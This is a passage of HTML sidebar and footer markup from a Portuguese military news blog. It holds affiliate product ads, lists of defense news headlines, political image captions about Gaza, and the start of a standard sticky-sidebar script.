<li><a class='label-name btn' href='https://www.noticiasmilitares.blog.br/search/label/Marinha%20do%20Brasil%20MB'>Marinha do Brasil MB</a></li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<div class='widget-content'>
<div class='custom-image'>
<img alt='Notícias Militares' id='Image14_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1i3HpVzvMdnbzH0HtGoiWeOFJqz1vw0kM1LbR5l9QPk7HN5s48ZAcA4LUjROw-LpOSDs2_rxo0_97xoNwAIcrfRrsPXSWtH8lLQUCIVStHoXT1iPxXZlt4DsHmRvT32QmXsZD_9s5z2eOktO39gN6T-9H-kj5nk692cY3Ed0WgSfQCBvGwG4v=s680'/>
</div>
<p class='image-caption excerpt'>O &#8220;nunca mais&#8221; está acontecendo agora na Faixa de Gaza.</p>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-title title-wrap'><h3 class='title'>Submarino alemão Type XXIII U-Boat</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.magazinevoce.com.br/magazineaquitemcomercio/german-type-xxiii-u-boat-1-144-trumpeter-05908/p/hh1fdg9ghg/de/objt/'>
<img alt='Notícias Militares' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiDWDK7smcd0d_MMTLrQiyuj8rvHhb-xXNZGdaZTrFFYSNbeRhOsCyRa-AWE3KyP_8Sgwnr743Dd0QLbvEgBs6AhQrosSbXRkXJLOOvLtY9zN9mGjDkh6-s26KXVwUKzRiVmuF7Wuzpb-aYOm7OlEPov_WGaY7JSPrxW4seIKj52eLWyq7qkgjG=s1080'/>
</a>
</div>
<p class='image-caption excerpt'>Kit para montar fabricado pela Trumpeter na escala 1/144. Opções de decalque para três versões. Os submarinos alemães do Tipo XXIII foram os primeiros elektroboots (submarinos elétricos) operacionais.</p>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-title title-wrap'><h3 class='title'>Charge do Aroeira</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<img alt='Notícias Militares' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjIr4DpBg3nGTYRHtzkGQdTQj53WfEsRQVCaXjtD0NkPkZqNmj6ZzqpiUjR0OPBIezFMisHa18rd0bo8bPfk2F-uynPJMyzJE385eOcWgFDvjoMBhXgzdwg3DfkF_TZF1sH8TUdryB4esA6JmrVMfHqdQn1-Tu13wLaUclQJuAG3jlxy6C9jYns=s680'/>
</div>
<p class='image-caption excerpt'>Terraplanagem em Gaza</p>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<div class='widget-title title-wrap'><h3 class='title'>Diferença entre agressão e resistência</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<img alt='Notícias Militares' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi9lseFwh27tf9uQv0tiWN0NiSdKbtEYryg8Ree_bXH2V3gIkk2Pt_15cDbzJ9DIzUaht3YT1wY3p0Vg2jU0yh4kWiHWy1HM5NSvzHxdx__jtpCVEpD-PaNCoW5N8EWfZMk0dQMndaqT2IDFWLzb2HHAOmsaFaOO6Pb8Pr7E9_L_IO1dFTGf7ii=s680'/>
</div>
<p class='image-caption excerpt'>Com o desenho de  @kamalsharf  fica mais fácil de entender a diferença entre agressão e resistência. &#8220;Israel&#8221; usa a falsa alegação de que está se &#8220;defendendo&#8221;, para encobrir seus crimes contra a humanidade e o genocídio de palestinos na Faixa de Gaza.</p>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title title-wrap'><h3 class='title'>Leopard 2A7V</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://magazineluiza.onelink.me/589508454/8cmk0mt5'>
<img alt='Notícias Militares' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgNWpJ0hkkSCBYQmGifktQGFOLsgsmWssWfvpqVSIqa75zzpPb6alkWTvmYC5BxyiXpp4m8Amg_UATGl0w1uA01Z0a7FBhrpYgHsA55rlcpee07z6V-LUMYIL2hAsMZwmCL11rl9NlBEguIl94WLQqTpR8o65RCYK8-aafsXjJp5KGxR3ZOltdl=s1080'/>
</a>
</div>
<p class='image-caption excerpt'>Leopard 2 A7V, uma versão modernizada do tanque de batalha principal alemão Leopard 2A7. Ele tem proteção aprimorada, um sistema de controle de tiro mais potente e maior mobilidade, tornando-o um dos tanques de batalha principais mais capazes do mundo.</p>
</div>
</div><div class='widget BlogList' data-version='2' id='BlogList3'>
<div class='widget-title title-wrap'><h3 class='title'>Notícias nacionais</h3></div>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList3_container'>
<ul id='BlogList3_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smLvLTMqqL-MdWXMXt_8i6bMes6_LMH4oJkbZZIo3ZeU_QZ9-a98hr44ZdIxVyIylLejytCjf6lxXi4L2iEtFdVIv_YJ_BSw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.cavok.com.br' target='_blank'>Cavok</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.cavok.com.br/china-testa-drone-cargueiro-fp-985-em-voo-de-mais-de-1-100-km-sobre-regioes-de-grande-altitude' target='_blank'>
China testa drone cargueiro FP-985 em voo de mais de 1.100 km sobre regiões 
de grande altitude</a>
</span>
 - 
<span class='item-snippet'>
A China avançou mais um passo relevante no desenvolvimento de grandes 
drones logísticos ao concluir com sucesso um voo de longa distância do 
FP-985 &#8220;Taurus...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEaehMswFwcgLiTm3BqqrPi7SrZ2LpdnpHIkjoQRDTpEbgEncTSnmCKAROHGLNOZCjEK-Ck1-1wex3zCkka0FNMLh5kdYMNyyLFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.defesanet.com.br/' target='_blank'>DefesaNet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.defesanet.com.br/gh/ajuda-de-lula-a-venezuela-tem-calculo-politico/' target='_blank'>
Ajuda de Lula à Venezuela tem cálculo político</a>
</span>
 - 
<span class='item-snippet'>


Esta nota do jornal Valor detalha bem a confusa estratégia de Celso Amorim. 
Pelo comprometimento das respostas é de crer que o próprio tenha sido o 
intor...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svRQxg5-Ps55OHmcWqolygvSuvFjTuuqU55U-bfuwB3aUeCYwqZJmdp_tIwJdB65bQ0oFl-Sr2KvxGZ0D42PVWbx8EVDzKkw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.forte.jor.br/' target='_blank'>Forças Terrestres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.forte.jor.br/2026/01/21/porque-e-que-o-ocidente-ja-nao-consegue-parar-a-china/' target='_blank'>
Porque é que o Ocidente já não consegue parar a China?</a>
</span>
 - 
<span class='item-snippet'>


Quando os EUA olham para a América Latina, já não veem um &#8220;quintal&#8221;. Veem 
um...

O post Porque é que o Ocidente já não consegue parar a China? apareceu 
p...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQ_O4STZkIshtusyQEM81j8573PVSET_exNgsxHuDA3DVaJslNBJVphsn6EQlpQMlUmwSZq0FVAIwgjeueKh8ltW59SfIK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.aereo.jor.br/' target='_blank'>Poder Aéreo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.aereo.jor.br/2026/01/21/jatos-comerciais-da-embraer-serao-destaque-na-wings-india-2026/' target='_blank'>
Jatos comerciais da Embraer serão destaque na Wings India 2026</a>
</span>
 - 
<span class='item-snippet'>


E195-E2 e E175 trazem eficiência aprimorada, conforto aos passageiros e 
capacidade adequada para acompanhar o...

O post Jatos comerciais da Embraer serão...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXTU3_kpz7Fb4wCka72gVApomt-Ye6JZwkO8XySWM1iv8FLa7p97XNuHRXeW9Tr6RuvjvXXKSunZXl93nFPYsCrW2wuxtH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.naval.com.br/blog/' target='_blank'>Poder Naval</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.naval.com.br/blog/2026/01/21/eua-aprovam-venda-de-aeronaves-p-8a-e-torpedos-mk-54-a-singapura-por-us-23-bilhoes/' target='_blank'>
EUA aprovam venda de aeronaves P-8A e torpedos MK 54 a Singapura por US$ 
2,3 bilhões</a>
</span>
 - 
<span class='item-snippet'>


Washington, 20 de janeiro de 2026 &#8212; O Departamento de Estado dos EUA 
aprovou uma...

O post EUA aprovam venda de aeronaves P-8A e torpedos MK 54 a Singapu...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFH2ewfYVMZyRHX8aldLC0eEg0MWgD8l5HgB1ya_xqKS2TJ_W2YVbqiaT5nnHtb0F3EdC1QVsbJU0TprfjK05TjX3lkRDZ7ZIRyUi44oXU2Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.edrotacultural.com.br/' target='_blank'>Revista ASAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.edrotacultural.com.br/gripen-c-d-tem-horizonte-operacional-pelo-menos-ate-2036/' target='_blank'>
Gripen C/D tem horizonte operacional pelo menos até 2036</a>
</span>
 - 
<span class='item-snippet'>


A versão &#8220;legacy&#8221; do caça sueco Gripen, formada pelo modelo monoposto 
JAS-39C e pelo biposto JAS-39D, terá pelo menos mais de dez anos de serviço 
na linh...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYdcXitUyQBmT0kpzBt0WxKXlmxcCWWi8PYomniIUcxIkZyCEtAQOSwJBZ4qvftkMxw6aEUZw5an1-J-CHgUBJfwDbWQNTCss=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tecnodefesa.com.br/' target='_blank'>Tecnologia & Defesa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tecnodefesa.com.br/disponivel-para-venda-a-mais-nova-edicao-de-tecnologia-defesa-2/' target='_blank'>
Disponível para venda a mais nova edição de Tecnologia & Defesa</a>
</span>
 - 
<span class='item-snippet'>


A mais nova edição de Tecnologia &amp; Defesa, número 181 já está disponível 
para venda em nossa loja!

O post Disponível para venda a mais nova edição de Tec...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title title-wrap'><h3 class='title'>Lenovo IdeaPad</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.magazinevoce.com.br/magazineaquitemcomercio/notebook-lenovo-ideapad-1i-intel-core-i5-8gb-ram-ssd-512gb-windows-11-156-15iau7/p/238006100/in/leip/'>
<img alt='Notícias Militares' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhenzJBoPGRqTXgrSkHt8AehZTidBimPlC5I5EQRPCgsSL59qp3mgMHEnfEzBped2_Uz4n4GlsrV6Bg5xBmAxQ-XHd9OPOV1TJyJ_qiBb0XGgggmpmfUuE9QLUfbgER_CLfIT-ZbuzmNSH7vnhRy6Ez_i97jLlIKP3eWbfDtx3izLPE-lv_Uyej=s1080'/>
</a>
</div>
<p class='image-caption excerpt'>Notebook Lenovo IdeaPad 1i Intel Core i5 - 8GB RAM SSD 512GB Windows 11 15,6&#8221; </p>
</div>
</div><div class='widget BlogList' data-version='2' id='BlogList1'>
<div class='widget-title title-wrap'><h3 class='title'>Notícias internacionais</h3></div>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOpLJDMPwpLwK3-tlx0qUgRFlmrzGpqX0fHpPpqGTWCcPPfqWUWKg_VF_jrPGcdYUvB8EEyS4Rydr_m1xa2IZrUL4XqaKhb8c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://areamilitarof.com/' target='_blank'>Area Militar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://areamilitarof.com/alto-diplomata-europeu-diz-que-ucrania-desaparecera-se-perder-o-conflito-com-a-russia/' target='_blank'>
Alto diplomata europeu diz que Ucrânia desaparecerá se perder o conflito 
com a Rússia</a>
</span>
 - 
<span class='item-snippet'>


"Se a Rússia perder esta guerra, então a Rússia simplesmente perdeu a 
guerra, mas se a Ucrânia perder esta guerra, a Ucrânia desaparecerá&#8221;.

O post Alto d...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkA_bhSg409h3ftj2aZ90iqtJoZacDzZeXYWx3RZ4xU_XoNOc-3Surcrs6s1JnaCxA8xJtBgNpov5VOxHEWOT9-imMqGqwIF33XyM5Wkc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.armyrecognition.com/news/army-news' target='_blank'>Army Recognition</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.armyrecognition.com/news/army-news/2026/british-armys-challenger-3-tank-program-reaches-major-milestone-with-first-crewed-live-firing' target='_blank'>
British Army&#8217;s Challenger 3 Tank Program Reaches Major Milestone with First 
Crewed Live Firing</a>
</span>
 - 
<span class='item-snippet'>


[image: The Challenger 3 main battle tank has reached a pivotal milestone 
for the British Army, completing its first crewed live firing in the UK and 
sig...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpfVtAQtoIGU_rirTVbUksuBLoS55PggnyxJvTE-l89ejbXnlbIPIPBehreJI15FOakbTJdaR9cU0TaLfBwq5rSN39wba9yhLdCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://breakingdefense.com/' target='_blank'>Breaking Defense</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://breakingdefense.com/2026/01/drones-are-shaping-warfare-in-europe-heres-how-theyll-do-the-same-in-the-indo-pacific/' target='_blank'>
Drones are shaping warfare in Europe; here&#8217;s how they&#8217;ll do the same in the 
Indo-Pacific</a>
</span>
 - 
<span class='item-snippet'>


[Sponsored] Unmanned systems are the focus of efforts to prepare for 
potential conflicts in the region.
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saiyz_NVnANMSZRJmyhF1eAdG9pNRctOfNH8bBgQoBnK5oT6w9DqrcTQRxCFuQN3soN45K2tFDjjwxMDymFwyva40=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://euro-sd.com' target='_blank'>European Security & Defence</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://euro-sd.com/2026/01/articles/armed-forces/48577/amphibious-armoured-vehicles-for-marine-infantry-enhancing-capabilities-with-next-generation-technology/' target='_blank'>
Amphibious armoured vehicles for marine infantry: Enhancing capabilities 
with next-generation technology</a>
</span>
 - 
<span class='item-snippet'>
[image: Amphibious armoured vehicles are designed to transit the open ocean 
when moving from ship to shore. Here USMC ACVs prepare to re-embark on 
their am...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4eT1V4Mn-k1kEt6v0-RHnN6iwOjDHo5bnninHuK4fBcaME2_p6GsO19xszm8y1xaqj6dhugiYSSqGyMMzJ_Bzuc3aUa72L_4gNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.infodefensa.com/' target='_blank'>InfoDefensa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.infodefensa.com/texto-diario/mostrar/5740756/teniente-coronel-medina-asume-mando-batallon-telecomunicaciones-n1-loa-ejercito-chile' target='_blank'>
El teniente coronel Medina asume el mando del Batallón de 
Telecomunicaciones N*1 El Loa del Ejército de Chile</a>
</span>
 - 
<span class='item-snippet'>


El mayor Felipe Mella Villalobos hizo entrega del mando del Batallón de 
Telecomunicaciones N&#176; 1 El Loa del Ejército de Chile al teniente coronel 
René Med...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkA_bhSg409h3ftj2aZ90iqtJoZacDzZeXYWx3RZ4xU_XoNOc-3Surcrs6s1JnaCxA8xJtBgNpov5VOxHEWOT9-imMqGqwIF33XyM5Wkc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.armyrecognition.com/news/navy-news' target='_blank'>Navy Recognition</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.armyrecognition.com/news/navy-news/2026/egypt-seeks-more-production-rights-before-acquiring-barracuda-submarines-from-france' target='_blank'>
Egypt seeks more production rights before acquiring Barracuda submarines 
from France</a>
</span>
 - 
<span class='item-snippet'>


[image: The Barracuda could replace four aging Romeo-class submarines in 
the Egyptian Navy, while complementing the four Type 209 submarines 
delivered be...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueT1J2qWIAUxAE3tXxEODl-iHiv59WKvdtf-KtqF4ohm0SmYd1C1_vSehyOX4FB0V-j5kRs5H2b_2jkMoiyqoqLqFl_Rg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.pucara.org/publicaciones' target='_blank'>Pucará</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.pucara.org/post/san-mart%C3%ADn-la-estrategia-y-la-ley-por-qu%C3%A9-hoy-no-podr%C3%ADa-ejecutar-su-campa%C3%B1a-parte-1' target='_blank'>
San Martín, la estrategia y la ley: Por qué hoy no podría ejecutar su 
campaña - Parte 1</a>
</span>
 - 
<span class='item-snippet'>
Por el CNIM (R) Armando Vittorangeli - Foro Argentino de Defensa * Este 
artículo surge de una investigación académica desarrollada en el marco de 
mi tesis ...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjIALJv-qUyvsdvvCGZJEDO4s7cqgHtwCcPbcEO4QKrJXL6Ik6jeuk_BxEKjK5sI-Q0q-mIc4J8AaWGcB95Szybb8rcPebhJhx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thedefensepost.com' target='_blank'>The Defense Post</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://thedefensepost.com/2025/07/18/ai-sar-radar-lockheed/' target='_blank'>
AI-Powered Radar Brings Instant Threat Detection to the Sea</a>
</span>
 - 
<span class='item-snippet'>


Lockheed Martin is using AI to boost targeting accuracy and accelerate 
threat detection, testing an AI-powered Synthetic Aperture Radar system 
that can a...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trR9D9PAbvCZwZcXNDVCtRsNSQ9UNjEMd2HhMkxJLX4rq4o7gTEPcbxF1pa_PXQERCUt1xzBlr3lqncyFWprMfln6MHdlfZciT2S2N4DQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ukdefencejournal.org.uk' target='_blank'>UK Defence</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ukdefencejournal.org.uk/three-of-six-type-45-destroyers-operational/' target='_blank'>
Three of six Type 45 Destroyers operational</a>
</span>
 - 
<span class='item-snippet'>


The Ministry of Defence has confirmed that three of the Royal Navy&#8217;s Type 
45 destroyers are currently operational, following a parliamentary question 
on ...
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<div class='widget-content'>
<div class='custom-image'>
<img alt='Notícias Militares' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhpp7MI1DsUx8HJ6qLqDJj77_YJDMANnWgoAJUEVEt1YrzgdEfNE3fPpg5D0yG9fLvn05AkHCZFrr4GO-hlDA4eu4HBjsaFWre3rKbpegHZzuEr0POOHGcWd98nDfs12KOGXndaDWZ2chSQHTictyuzxMPKVaD94njxOUyQCr1dPbad-t7EjI_6=s680'/>
</div>
<p class='image-caption excerpt'>Hiroshima e as bombas nazistas sobre a Europa na 2ª Guerra Mundial, não são nada comparados ao que &#8220;Israel&#8221; já despejou desde outubro de 2023 em Gaza. @soupalestina</p>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<div class='widget-title title-wrap'><h3 class='title'>Tiger-M</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.magazinevoce.com.br/magazineaquitemcomercio/1-35-russian-armored-vehicle-with-arbalet-tiger-m-zvezda-3683/p/ea903d6c5h/br/ceci/'>
<img alt='Notícias Militares' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiezUT0sImIm8k_HVBYr4lHt6krh9FE_IhI2CF5pnByzB3UPVZxnHNNpvStTqO8yf9Q73ljn3kyAq460e-v5u1tluTvJ_qY8H3MGK1ar85wVIWeLjBOrXCZuJid2cba1b_iFtokwxGLuxz8laHhKt3679Jgma6cGB-QRysfEmum5mdhotBPbJWo=s1080'/>
</a>
</div>
<p class='image-caption excerpt'>O Tigr-M é um veículo blindado russo, versátil e robusto, ideal para diversas operações militares. Com alta mobilidade e proteção balística, o Tigr-M é equipado com diversas armas, incluindo o Arbalet</p>
</div>
</div><div class='widget ReportAbuse' data-version='2' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Denunciar abuso
</a>
</h3>
</div></div>
</aside>
</div>
</div>
<footer class='flex-col' id='footer-wrapper'>
<div class='primary-footer flex-c'>
<div class='container row-x1'>
<div class='footer-widgets'>
<div class='footer-section pbt-section flex-col section' id='footer-col-1' name='Footer Left'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'><h3 class='title'>Coturno Masculino</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.magazinevoce.com.br/magazineaquitemcomercio/coturno-masculino-bota-tipo-militar-exercito-cano-alto-schiareli-schiareli-calcados/p/ffge5gch18/md/cuml/'>
<img alt='Notícias Militares' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgPqx-KeiNyDBloJ9yEIlRlbiWbsecM2N7hMozDm_aOrw0LWGQhO0FJ2XZV3LB0xBgRoV3hP6MDB3rVlSTS5E35E1FEYzf-vbV_dW_5HHlzHyl3ViGqJmnUyoIC_SFH1cq_z6IwkNCCXSuzFGXzb5_buPGj8fOgQfKuzLluSOlf-A0Zuloo06ts=s1080'/>
</a>
</div>
<p class='image-caption excerpt'>Bota Tipo Militar Cano Alto. Seja em trilhas desafiadoras ou encarando a rotina do dia a dia, esse Coturno é o parceiro ideal para os aventureiros que buscam estilo e durabilidade.</p>
</div>
</div></div>
<div class='footer-section pbt-section flex-col section' id='footer-col-2' name='Footer Center'><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'><h3 class='title'>Binoculo Visao Noturna</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://magazineluiza.onelink.me/589508454/t29ilk54'>
<img alt='Notícias Militares' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiuYN2Xx_g77JUQC-cPxBrYF4Nz-6X_pTRuaDvmqXeMIpV231u8RUBgk0HWAidtNKMnoLIosCPrleLhPCt1hnX9HBjfSCH2c6Fp19ZXItYeVeGY2RSis8Ke9aIvEEakT9EYyeeIrzzP7e9foAJ3TKTvocMHdK4YwlOm7twr7etmDN430GM7yQIw=s1080'/>
</a>
</div>
<p class='image-caption excerpt'>Binóculo de visão noturna com infravermelho e suporte para cabeça. Tem tela dupla para visualização 3D a olho nu, com função de restaurar a cena estereoscópica real vista pelo olho humano.</p>
</div>
</div></div>
<div class='footer-section pbt-section flex-col section' id='footer-col-3' name='Footer Right'><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'><h3 class='title'>Mochila Tática Militar Impermeável 30 L</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://magazineluiza.onelink.me/589508454/v94a90ns'>
<img alt='Notícias Militares' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidj5auIbXoJgvEgC076gTo4Dbk3QyC3KzFTEB53VQKumYqZvq_uHncTNZ0NMCgxwGNSlC4pw7rxCUQ-fax5HhGHtzjiajoX0a_SJPdCCSAJRaeBc5Wa91xAHr3TbHHfxsILlxeaRnuglDR4LqnMRmNPvV8NgAOR6NEkT9pXCuZ6sSmkYJO94f1=s1080'/>
</a>
</div>
<p class='image-caption excerpt'>Resistente e durável, a mochila conta com revestimento em lona, grande capacidade de carga, espaço para refil e mangueira de hidratação, interior emborrachado e pode anexar módulos nos moldes do sistema Molle (sistema modular de transporte leve).</p>
</div>
</div></div>
</div>
</div>
</div>
<div class='footer-bar flex-c'>
<div class='container row-x1 flex-sb'>
<div class='footer-copyright section' id='footer-copyright' name='Footer Copyright'><div class='widget Text' data-version='2' id='Text50'>
Blogger By <a href='https://templatestopbest.blogspot.com/' id='mycontent' rel='dofollow' style='color:#fff;' title='Blogspot Themes'>Templates Top Best</a>
</div>
</div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList204'>
<ul class='link-list'>
<li><a href='/'>Inicio</a></li>
<li><a href='/'>Ajuda</a></li>
<li><a href='/'>Contato</a></li>
</ul>
</div></div>
</div>
</div>
</footer>
<div class='cookie-consent' id='magspot-cookie-consent'>
<div class='section' id='cookie-consent-section' name='Cookie Consent'><div class='widget Text' data-shortcode='$ok={Accept !} $days={7}' data-version='2' id='Text51'>
<p class='consent-text excerpt'>Nosso site utiliza cookies para melhorar sua experiência. <a href="/">Saber mais</a></p>
<a aria-label='Ok' class='consent-button btn' href='#' role='button'>Ok</a>
</div></div>
</div>
</div>
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<a class='hide-mobile-menu' href='#' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='mm-footer'></div>
</div>
</div>
<div class='overlay'></div>
<a class='btn' href='#' id='back-top' role='button' title='Back To Top'></a>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var pbt={fixedMenu:true,fixedSidebar:true,darkMode:false,userDarkMode:true,cardTag:true,thumbTag:true,noTitle:"Sem título",viewAll:"Ver todos",postAuthor:false,postAuthorLabel:"",postDate:true,postDateLabel:"-"}</script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.5.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){var e,o,a,s,n;function d(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parent().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 